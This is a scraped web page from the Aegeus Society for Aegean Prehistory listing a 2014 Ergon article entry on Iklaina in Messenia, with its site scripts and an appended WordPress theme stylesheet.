	<li id="menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-review_category menu-item-has-children menu-item-8130"><a href="https://www.aegeussociety.org/en/review_category/aegean-book-reviews/">AEGEAN BOOK REVIEWS</a>
	<ul class="sub-menu">
		<li id="menu-item-17223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17223"><a href="https://www.aegeussociety.org/en/information-2/">INFORMATION</a></li>
	</ul>
</li>
	<li id="menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-publication_category menu-item-8131"><a href="https://www.aegeussociety.org/en/publication_category/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-excavation_category menu-item-8132"><a href="https://www.aegeussociety.org/en/excavation_category/excavations-research/">EXCAVATIONS &amp; RESEARCH</a></li>
	<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-wandering_category menu-item-8133"><a href="https://www.aegeussociety.org/en/wandering_category/wanderings/">WANDERINGS</a></li>
	<li id="menu-item-8134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8134"><a href="https://www.aegeussociety.org/en/newsletter/">NEWSLETTER</a></li>
</ul>
</li>
<li id="menu-item-8136" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8136"><a href="#">AEGEAN PREHISTORY</a>
<ul class="sub-menu">
	<li id="menu-item-8137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8137"><a href="https://www.aegeussociety.org/en/lectures-conferences/">LECTURES / CONFERENCES</a></li>
	<li id="menu-item-8138" class="menu-item menu-item-type-taxonomy menu-item-object-news_category menu-item-8138"><a href="https://www.aegeussociety.org/en/news_category/news/">NEWS</a></li>
	<li id="menu-item-8139" class="new_book menu-item menu-item-type-taxonomy menu-item-object-book_category menu-item-8139"><a href="https://www.aegeussociety.org/en/book_category/books/">BOOKS</a></li>
	<li id="menu-item-8140" class="new_article menu-item menu-item-type-taxonomy menu-item-object-article_category menu-item-8140"><a href="https://www.aegeussociety.org/en/article_category/articles/">ARTICLES</a></li>
	<li id="menu-item-8141" class="new_book_reviews menu-item menu-item-type-taxonomy menu-item-object-new_book_review_category menu-item-8141"><a href="https://www.aegeussociety.org/en/new_book_review_category/book-reviews/">BOOK REVIEWS</a></li>
	<li id="menu-item-8142" class="menu-item menu-item-type-taxonomy menu-item-object-paper_category menu-item-8142"><a href="https://www.aegeussociety.org/en/paper_category/call-for-papers/">CALL FOR PAPERS</a></li>
	<li id="menu-item-8143" class="menu-item menu-item-type-taxonomy menu-item-object-scholarship_category menu-item-8143"><a href="https://www.aegeussociety.org/en/scholarship_category/grants-job-vacancies/">GRANTS &amp; JOB VACANCIES</a></li>
	<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-website_category menu-item-8144"><a href="https://www.aegeussociety.org/en/website_category/useful-websites/">USEFUL WEBSITES</a></li>
</ul>
</li>
<li id="menu-item-8145" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8145"><a href="#">AEGEAN LIBRARY</a>
<ul class="sub-menu">
	<li id="menu-item-25787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25787"><a href="https://www.aegeussociety.org/en/katalogos-vivliothikis-1/">LIBRARY CATALOGUE</a></li>
	<li id="menu-item-25790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25790"><a href="https://www.aegeussociety.org/en/psifiopoiiseis/">DIGITIZATIONS</a></li>
	<li id="menu-item-21018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21018"><a href="https://www.aegeussociety.org/en/digital-library/">DIGITAL LIBRARY</a></li>
	<li id="menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-magazines_category menu-item-17279"><a href="https://www.aegeussociety.org/en/magazines_category/journals/">JOURNALS</a></li>
	<li id="menu-item-8148" class="menu-item menu-item-type-taxonomy menu-item-object-thesis_category menu-item-has-children menu-item-8148"><a href="https://www.aegeussociety.org/en/thesis_category/dissertations/">DISSERTATIONS</a>
	<ul class="sub-menu">
		<li id="menu-item-17998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.aegeussociety.org/en/submit-ph-d-abstract/">SUBMIT AN ABSTRACT</a></li>
	</ul>
</li>
	<li id="menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-book_publications menu-item-17254"><a href="https://www.aegeussociety.org/en/book_publications/photo-gallery/">PHOTO GALLERY</a></li>
	<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-donations_category menu-item-8150"><a href="https://www.aegeussociety.org/en/donations_category/donation-of-publications/">DONATION OF PUBLICATIONS</a></li>
</ul>
</li>
</ul></div>    </nav>

    <script>
                    $('li.menu-item-object-article_category').addClass('current-menu-item');
            $('li.article_category').addClass('current-menu-item');
            </script>

    <aside class="newsletter-subscription">
        <h3 class="center">SUBSCRIBE TO AEGEUS’S NEWS</h3>
        <div class="bg_img newsletter" style="text-align: center"><img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-home-newsletter-02.jpg" alt="SUBSCRIBE TO AEGEAN PREHISTORIC NEWS"></div>
        <!--<p>για να λαμβάνετε με email τα νέα του <em>Αιγέα</em></p>-->

                    <form id="mailinglist_form" method="post" action="https://aegeussociety.us12.list-manage.com/subscribe/post?u=40698e456744daf392f23cb7e&amp;id=42a832ac9b" onsubmit="return validateForm()">
                <div class='hiddenFields'>
                    <input type="hidden" name="b_40698e456744daf392f23cb7e_42a832ac9b" tabindex="-1" value="">
                </div>
                <input class="text multiple_callback" type="text" name="EMAIL" placeholder="Fill in your e-mail" size="25" required="">
                <input type="submit" title="SUBSCRIBE" value="SUBSCRIBE" class="submit">
            </form>
        
        <div id="error_messages" class="error_messages"></div>
    </aside>
    <a href="https://www.aegeussociety.org/en/support-us/" class="block-link">
        <aside class="support-aegeus center">
            <h3>Support us!</h3>
            <p>Help <em> Aegeus </em> carry out his work. Join or donate a small amount of money!</p>
            <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/logo-transparent-white.fw.png" width="100" alt="Aegeus logo">
        </aside>
    </a>
    <a href="https://www.facebook.com/groups/169295884914/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-facebook"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Follow us on <span> facebook</span></em></h3>
        </aside>
    </a>
    <a href="https://www.instagram.com/aegeussociety/" target="_blank" class="block-link">
        <aside class="facebook-like">
            <p class="fb-square lines-bg"><span><i class="fa fa-instagram"></i></span></p>
            <h3 class="center" style="font-weight:normal"><em>Follow us on <span> instagram</span></em></h3>
        </aside>
    </a>
</div>    <div id="search" class="none">
    <div class="search_btn close"></div>
    <form method="get" action="https://www.aegeussociety.org/en/search-results/">
        <fieldset>
            <div class="fieldcol l2">
                <ul class="fields">
                    <li>
                        <label for="author">Word in all fields</label>
                        <input type="text" id="search_all" name="search_all" value="" size="33" class="uniform" />
                    </li>
                    <li class="author">
                        <label for="author">Author / Editor</label>
                        <input type="text" id="author" name="search_author" value="" size="33" title="Enter the writer / curator" class="uniform" />
                    </li>
                    <li>
                        <label for="title">Title</label>
                        <input type="text" id="title" name="search_title" size="33" value="" title="Enter the title or part of the title" class="uniform" />
                    </li>
                    <li>
                        <label for="journal">Journal</label>
                        <input type="text" id="journal" name="search_journal" value="" size="33" title="Enter the title of the magazine" class="uniform" />
                    </li>
                    <li>
                        <label for="tags">Year of publication</label>
                        <select size="1" id="publication_year" name="search_publication_year">
                            <option value="0">All years</option>
                                                            <option value="2026" >2026</option>
                                                            <option value="2025" >2025</option>
                                                            <option value="2024" >2024</option>
                                                            <option value="2023" >2023</option>
                                                            <option value="2022" >2022</option>
                                                            <option value="2021" >2021</option>
                                                            <option value="2020" >2020</option>
                                                            <option value="2019" >2019</option>
                                                            <option value="2018" >2018</option>
                                                            <option value="2017" >2017</option>
                                                            <option value="2016" >2016</option>
                                                            <option value="2015" >2015</option>
                                                            <option value="2014" >2014</option>
                                                            <option value="2013" >2013</option>
                                                            <option value="2012" >2012</option>
                                                            <option value="2011" >2011</option>
                                                            <option value="2010" >2010</option>
                                                            <option value="2009" >2009</option>
                                                            <option value="2008" >2008</option>
                                                            <option value="2007" >2007</option>
                                                            <option value="2006" >2006</option>
                                                            <option value="2005" >2005</option>
                                                            <option value="2004" >2004</option>
                                                            <option value="2003" >2003</option>
                                                            <option value="2002" >2002</option>
                                                            <option value="2001" >2001</option>
                                                            <option value="2000" >2000</option>
                                                            <option value="1999" >1999</option>
                                                            <option value="1998" >1998</option>
                                                            <option value="1997" >1997</option>
                                                            <option value="1996" >1996</option>
                                                            <option value="1995" >1995</option>
                                                            <option value="1994" >1994</option>
                                                            <option value="1993" >1993</option>
                                                            <option value="1992" >1992</option>
                                                            <option value="1991" >1991</option>
                                                            <option value="1990" >1990</option>
                                                            <option value="1989" >1989</option>
                                                            <option value="1988" >1988</option>
                                                            <option value="1987" >1987</option>
                                                            <option value="1986" >1986</option>
                                                            <option value="1985" >1985</option>
                                                            <option value="1984" >1984</option>
                                                            <option value="1983" >1983</option>
                                                            <option value="1982" >1982</option>
                                                            <option value="1981" >1981</option>
                                                            <option value="1980" >1980</option>
                                                            <option value="1979" >1979</option>
                                                            <option value="1978" >1978</option>
                                                            <option value="1977" >1977</option>
                                                            <option value="1976" >1976</option>
                                                            <option value="1975" >1975</option>
                                                            <option value="1974" >1974</option>
                                                            <option value="1973" >1973</option>
                                                            <option value="1972" >1972</option>
                                                            <option value="1971" >1971</option>
                                                            <option value="1970" >1970</option>
                                                            <option value="1969" >1969</option>
                                                            <option value="1968" >1968</option>
                                                            <option value="1967" >1967</option>
                                                            <option value="1966" >1966</option>
                                                            <option value="1965" >1965</option>
                                                            <option value="1964" >1964</option>
                                                            <option value="1963" >1963</option>
                                                            <option value="1962" >1962</option>
                                                            <option value="1961" >1961</option>
                                                            <option value="1960" >1960</option>
                                                            <option value="1959" >1959</option>
                                                            <option value="1958" >1958</option>
                                                            <option value="1957" >1957</option>
                                                            <option value="1956" >1956</option>
                                                            <option value="1955" >1955</option>
                                                            <option value="1954" >1954</option>
                                                            <option value="1953" >1953</option>
                                                            <option value="1952" >1952</option>
                                                            <option value="1951" >1951</option>
                                                            <option value="1950" >1950</option>
                                                            <option value="1949" >1949</option>
                                                            <option value="1948" >1948</option>
                                                            <option value="1947" >1947</option>
                                                            <option value="1946" >1946</option>
                                                            <option value="1945" >1945</option>
                                                            <option value="1944" >1944</option>
                                                            <option value="1943" >1943</option>
                                                            <option value="1942" >1942</option>
                                                            <option value="1941" >1941</option>
                                                            <option value="1940" >1940</option>
                                                            <option value="1939" >1939</option>
                                                            <option value="1938" >1938</option>
                                                            <option value="1937" >1937</option>
                                                            <option value="1936" >1936</option>
                                                            <option value="1935" >1935</option>
                                                            <option value="1934" >1934</option>
                                                            <option value="1933" >1933</option>
                                                            <option value="1932" >1932</option>
                                                            <option value="1931" >1931</option>
                                                            <option value="1930" >1930</option>
                                                            <option value="1929" >1929</option>
                                                            <option value="1928" >1928</option>
                                                            <option value="1927" >1927</option>
                                                            <option value="1926" >1926</option>
                                                            <option value="1925" >1925</option>
                                                            <option value="1924" >1924</option>
                                                            <option value="1923" >1923</option>
                                                            <option value="1922" >1922</option>
                                                            <option value="1921" >1921</option>
                                                            <option value="1920" >1920</option>
                                                            <option value="1919" >1919</option>
                                                            <option value="1918" >1918</option>
                                                            <option value="1917" >1917</option>
                                                            <option value="1916" >1916</option>
                                                            <option value="1915" >1915</option>
                                                            <option value="1914" >1914</option>
                                                            <option value="1913" >1913</option>
                                                            <option value="1912" >1912</option>
                                                            <option value="1911" >1911</option>
                                                            <option value="1910" >1910</option>
                                                            <option value="1909" >1909</option>
                                                            <option value="1908" >1908</option>
                                                            <option value="1907" >1907</option>
                                                            <option value="1906" >1906</option>
                                                            <option value="1905" >1905</option>
                                                            <option value="1904" >1904</option>
                                                            <option value="1903" >1903</option>
                                                            <option value="1902" >1902</option>
                                                            <option value="1901" >1901</option>
                                                            <option value="1900" >1900</option>
                                                            <option value="1899" >1899</option>
                                                            <option value="1898" >1898</option>
                                                            <option value="1897" >1897</option>
                                                            <option value="1896" >1896</option>
                                                            <option value="1895" >1895</option>
                                                            <option value="1894" >1894</option>
                                                            <option value="1893" >1893</option>
                                                            <option value="1892" >1892</option>
                                                            <option value="1891" >1891</option>
                                                            <option value="1890" >1890</option>
                                                            <option value="1889" >1889</option>
                                                            <option value="1888" >1888</option>
                                                            <option value="1887" >1887</option>
                                                            <option value="1886" >1886</option>
                                                            <option value="1885" >1885</option>
                                                            <option value="1884" >1884</option>
                                                            <option value="1883" >1883</option>
                                                            <option value="1882" >1882</option>
                                                            <option value="1881" >1881</option>
                                                            <option value="1880" >1880</option>
                                                            <option value="1879" >1879</option>
                                                            <option value="1878" >1878</option>
                                                            <option value="1877" >1877</option>
                                                            <option value="1876" >1876</option>
                                                            <option value="1875" >1875</option>
                                                            <option value="1874" >1874</option>
                                                            <option value="1873" >1873</option>
                                                            <option value="1872" >1872</option>
                                                            <option value="1871" >1871</option>
                                                            <option value="1870" >1870</option>
                                                            <option value="1869" >1869</option>
                                                            <option value="1868" >1868</option>
                                                            <option value="1867" >1867</option>
                                                            <option value="1866" >1866</option>
                                                            <option value="1865" >1865</option>
                                                            <option value="1864" >1864</option>
                                                            <option value="1863" >1863</option>
                                                            <option value="1862" >1862</option>
                                                            <option value="1861" >1861</option>
                                                            <option value="1860" >1860</option>
                                                            <option value="1859" >1859</option>
                                                            <option value="1858" >1858</option>
                                                            <option value="1857" >1857</option>
                                                            <option value="1856" >1856</option>
                                                            <option value="1855" >1855</option>
                                                            <option value="1854" >1854</option>
                                                            <option value="1853" >1853</option>
                                                            <option value="1852" >1852</option>
                                                            <option value="1851" >1851</option>
                                                            <option value="1850" >1850</option>
                                                            <option value="1849" >1849</option>
                                                            <option value="1848" >1848</option>
                                                            <option value="1847" >1847</option>
                                                            <option value="1846" >1846</option>
                                                            <option value="1845" >1845</option>
                                                            <option value="1844" >1844</option>
                                                            <option value="1843" >1843</option>
                                                            <option value="1842" >1842</option>
                                                            <option value="1841" >1841</option>
                                                            <option value="1840" >1840</option>
                                                            <option value="1839" >1839</option>
                                                            <option value="1838" >1838</option>
                                                            <option value="1837" >1837</option>
                                                            <option value="1836" >1836</option>
                                                            <option value="1835" >1835</option>
                                                            <option value="1834" >1834</option>
                                                            <option value="1833" >1833</option>
                                                            <option value="1832" >1832</option>
                                                            <option value="1831" >1831</option>
                                                            <option value="1830" >1830</option>
                                                            <option value="1829" >1829</option>
                                                            <option value="1828" >1828</option>
                                                            <option value="1827" >1827</option>
                                                            <option value="1826" >1826</option>
                                                            <option value="1825" >1825</option>
                                                            <option value="1824" >1824</option>
                                                            <option value="1823" >1823</option>
                                                            <option value="1822" >1822</option>
                                                            <option value="1821" >1821</option>
                                                            <option value="1820" >1820</option>
                                                            <option value="1819" >1819</option>
                                                            <option value="1818" >1818</option>
                                                            <option value="1817" >1817</option>
                                                            <option value="1816" >1816</option>
                                                            <option value="1815" >1815</option>
                                                            <option value="1814" >1814</option>
                                                            <option value="1813" >1813</option>
                                                            <option value="1812" >1812</option>
                                                            <option value="1811" >1811</option>
                                                            <option value="1810" >1810</option>
                                                            <option value="1809" >1809</option>
                                                            <option value="1808" >1808</option>
                                                            <option value="1807" >1807</option>
                                                            <option value="1806" >1806</option>
                                                            <option value="1805" >1805</option>
                                                            <option value="1804" >1804</option>
                                                            <option value="1803" >1803</option>
                                                            <option value="1802" >1802</option>
                                                            <option value="1801" >1801</option>
                                                            <option value="1800" >1800</option>
                                                            <option value="1799" >1799</option>
                                                            <option value="1798" >1798</option>
                                                            <option value="1797" >1797</option>
                                                            <option value="1796" >1796</option>
                                                            <option value="1795" >1795</option>
                                                            <option value="1794" >1794</option>
                                                            <option value="1793" >1793</option>
                                                            <option value="1792" >1792</option>
                                                            <option value="1791" >1791</option>
                                                            <option value="1790" >1790</option>
                                                            <option value="1789" >1789</option>
                                                            <option value="1788" >1788</option>
                                                            <option value="1787" >1787</option>
                                                            <option value="1786" >1786</option>
                                                            <option value="1785" >1785</option>
                                                            <option value="1784" >1784</option>
                                                            <option value="1783" >1783</option>
                                                            <option value="1782" >1782</option>
                                                            <option value="1781" >1781</option>
                                                            <option value="1780" >1780</option>
                                                            <option value="1779" >1779</option>
                                                            <option value="1778" >1778</option>
                                                            <option value="1777" >1777</option>
                                                            <option value="1776" >1776</option>
                                                            <option value="1775" >1775</option>
                                                            <option value="1774" >1774</option>
                                                            <option value="1773" >1773</option>
                                                            <option value="1772" >1772</option>
                                                            <option value="1771" >1771</option>
                                                            <option value="1770" >1770</option>
                                                            <option value="1769" >1769</option>
                                                            <option value="1768" >1768</option>
                                                            <option value="1767" >1767</option>
                                                            <option value="1766" >1766</option>
                                                            <option value="1765" >1765</option>
                                                            <option value="1764" >1764</option>
                                                            <option value="1763" >1763</option>
                                                            <option value="1762" >1762</option>
                                                            <option value="1761" >1761</option>
                                                            <option value="1760" >1760</option>
                                                            <option value="1759" >1759</option>
                                                            <option value="1758" >1758</option>
                                                            <option value="1757" >1757</option>
                                                            <option value="1756" >1756</option>
                                                            <option value="1755" >1755</option>
                                                            <option value="1754" >1754</option>
                                                            <option value="1753" >1753</option>
                                                            <option value="1752" >1752</option>
                                                            <option value="1751" >1751</option>
                                                            <option value="1750" >1750</option>
                                                    </select>
                    </li>
                </ul>
            </div>
            <div class="optioncol">
                <h2 class="section-heading">Section</h2>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_book" value="1" onchange="check_channel()" class="uniform single" ><span>Books</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_new_article" value="1" onchange="check_channel()" class="uniform single" ><span>Articles</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_book_reviews" value="1" onchange="check_channel()" class="uniform single" ><span>Book reviews</span>
                </p>
                <p class="checkbox">
                    <input type="checkbox" name="channel_all" value="1"  class="uniform channel_alld" checked="" /><span>Everywhere</span>
                </p>
            </div>
        </fieldset>
        <p class="submit">
            <input type="submit" alt="submit" value="SEARCH" />
        </p>
    </form>
</div>
<script type="text/javascript">
    
    function check_channel(){
        var check_all = false;
        $.each($(".optioncol .single"),  function(s) {
            console.log($(this));
            if($(this).is(':checked')){
                check_all = true ;
            }
           
        });

        if(!check_all){
                $('.channel_alld').prop( "checked", true );
                $('.channel_alld').parent().addClass('checked');
        } else {

                $('.channel_alld').prop( "checked", false );
                $('.channel_alld').parent().removeClass('checked');
        }
    }
</script>    <div id="main">
        <section class="listing editor">
            <h1 class="post-section">ARTICLES | 2014</h1>
            <article>
                
                <header class="lecture-date">1 March 2018</header>
                <h1 class="h1 post-title">Ίκλαινα Μεσσηνίας</h1>
                <h2 class="subhead">
                    
                                            <span>Vasileios Petrakos (ed.)</span>
                    
                                            <span><em>Tο Έργον της εν Aθήναις Aρχαιολογικής Eταιρείας</em> 61 (2014): 52</span>
                    
                    
                                        
                                                        </h2>
                                <p>Without abstract</p>

                
                <footer class="post-date">
                                        </footer>
            </article>
                    </section>
    </div>
    <aside id="main-sidebar" class="article-sidebar" publication_year new_article> 
    <hr>
    <article id="advanced-search" class="banner search search_btn">SEARCH<i class="arrow-down"></i></article>
            <article>
            <h3 class="double-border"><span>RECENT TITLES</span></h3>
            <ul class="list">
                                   <li>
                        <a href="https://www.aegeussociety.org/en/new_article/the-sissi-genius-lentoid-a-lapis-lacedaemonius-seal-from-final-palatial-crete-2/">
                            The Sissi Genius lentoid: A lapis lacedaemonius seal from Final Palatial Crete                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/en/new_article/the-mycenaean-fountain-and-the-transformation-of-space-on-the-athenian-acropolis-1200-to-675-b-c/">
                            The Mycenaean fountain and the transformation of space on the Athenian Acropolis: 1200 to 675 B.C.                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/en/new_article/the-palatial-megaron-and-upper-story-in-the-palace-of-nestor-evidence-for-a-new-reconstruction/">
                            The palatial megaron and upper story in the Palace of Nestor: Evidence for a new reconstruction                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/en/new_article/gray-minyan-in-the-middle-reconsidering-central-greek-and-cycladic-middle-bronze-age-synchronisms/">
                            Gray Minyan in the middle: Reconsidering central Greek and Cycladic Middle Bronze Age synchronisms                        </a>
                    </li>
                                   <li>
                        <a href="https://www.aegeussociety.org/en/new_article/a-shape-for-few-seasons-the-rapid-appearance-and-disappearance-of-the-mainland-greek-panel-cup/">
                            A shape for few seasons: The rapid appearance and disappearance of the mainland Greek panel cup                        </a>
                    </li>
                            </ul>
        </article>
                <article>
            <h3 class="lines-bg"><span>ARCHIVE</span></h3>
            <ul class="archive archive-navigation none">
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2024/?post_type=new_article"><span>2024 [5]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2023/?post_type=new_article"><span>2023 [8]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2022/?post_type=new_article"><span>2022 [5]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2020/?post_type=new_article"><span>2020 [5]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2019/?post_type=new_article"><span>2019 [27]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2018i/?post_type=new_article"><span>2018 [53]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2017i/?post_type=new_article"><span>2017 [137]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2016i/?post_type=new_article"><span>2016 [152]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/publication_year/2015i/?post_type=new_article"><span>2015 [96]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2014i/?post_type=new_article"><span>2014 [174]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2013i/?post_type=new_article"><span>2013 [234]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2012i/?post_type=new_article"><span>2012 [157]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2011i/?post_type=new_article"><span>2011 [174]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2010i/?post_type=new_article"><span>2010 [190]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2009i/?post_type=new_article"><span>2009 [169]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2008i/?post_type=new_article"><span>2008 [12]</span></a>
                    </li>
                                    <li class="months dots-bg">
                        <a href="https://www.aegeussociety.org/en/publication_year/2007i/?post_type=new_article"><span>2007 [2]</span></a>
                    </li>
                            </ul>
        </article>
            <article class="share-single center">
        <i class="fa fa-share"></i>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dd622240a25c24b"></script>
        <div class="addthis_sharing_toolbox"></div>
        <p><span>share this page</span></p>
    </article>
</aside></div>
    <footer class="page-footer bottom_section">
        <img src="https://www.aegeussociety.org/wp-content/themes/clean/images/Aegeus-footer.jpg" alt="Footer image for Aegeus Society for Aegean Prehistory" class="placeholder">
					<span class="copy">&copy; <em>Aegeus</em> &mdash; Society for Aegean Prehistory 2017</span>
		        <div class="page-footer-menu-wrapper">
            <ul id="nav-sub" class="page-footer-menu">
                <li class=" last" id="nav-sub-credits"><a href="https://www.aegeussociety.org/en/credits/"><span>Credits</span></a></li>
                            </ul><a href="http://www.tool.gr" class="minimatik" title="www.tool.gr" target="_blank">Created by <span>TOOL</span></a>
        </div>
    </footer>
</div>
<script>
    $(document).ready(function () {
        var elWrapperValid = $('.img-wrapper').filter(function () {
            return $(this).find('.fancybox-default, .fancybox-book').length !== 0;
        });
        var el = $('.fancybox-default, .fancybox-book');
        for (var i = 0; i < el.length; i++) {
            var elImg = el[i].getElementsByTagName('img')[0];
            var newSrc = elImg.getAttribute('src');
            el[i].setAttribute('href', newSrc);
            elImg.removeAttribute('style');
            el[i].setAttribute('data-fancybox-group', 'gallery');
            var elCaptionText = elWrapperValid[i].querySelectorAll('p.caption')[0].textContent;
            el[i].setAttribute('title', elCaptionText);
        }
        var elOld = $('.large_image');
        for (var i = 0; i < elOld.length; i++) {
            elOld[i].setAttribute('data-fancybox-group', 'gallery');
        }
        //forms : style search form text inputs if value not empty
        var inputCheck = $('#search input[type=text]');

        for (var i = 0; i < inputCheck.length; i++) {

            var inputVal = inputCheck[i].getAttribute('value');
            if (inputVal != '') {
                inputCheck[i].className = "focus";
            }
        }
    });

      function validateForm(id){
        procced = true;

        if(id != ''){
            console.log('with_id');
            $(':input[required]:visible','#'+id).each(function( index ) {
                console.log( $( this ).val());
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        } else {
            console.log('with_not_id');
            $(':input[required]:visible').each(function( index ) {
                field_value = $( this ).val() ;
                if (field_value == null || field_value == ""){
                    $(this).addClass("error");
                    procced = false ;
                } else {
                    $(this).removeClass("error");
                }
            });
        }
        console.log(procced);
        return procced ;
    }
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aegeussociety.org/wp-content/themes/clean/style.css
body_size: 1920
content:
/*
Theme Name: Clean
Theme URI: 
Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: WordPress
Author URI: 
Version: 2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, white, two-columns, fixed-layout, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu, flexible-header, featured-images, featured-image-header
Text Domain: aegeus
*/


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-container img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
	max-width: 622px; /* caption width - 10px */
}
.wp-caption p.wp-caption-text {
	color: #777;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #777;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}

.main-nav .menu > li a {
	margin: 0 0 0.38197rem;
    font-size: 1rem;
    font-weight: bold;
}
.main-nav .menu > li.no-link > a:hover {
	color:#333;
    cursor: default;
}
.main-nav .menu li ul li a {
    font-size: 0.77254rem;
    font-weight: normal;
    color: #333;
}    
.main-nav .menu li ul li a:hover {
    color: #e61f65;
}
.main-nav .menu li ul.sub-menu {
	    margin-top: 10px;
    padding-bottom: 20px;
    background: url(images/interface_v1/dot-border-black-hor.png) repeat-x bottom;
    margin-bottom: 20px;
}
.main-nav .menu li:last-child ul.sub-menu {
    padding-bottom: 0;
    background: none;
    margin-bottom: 0;
}
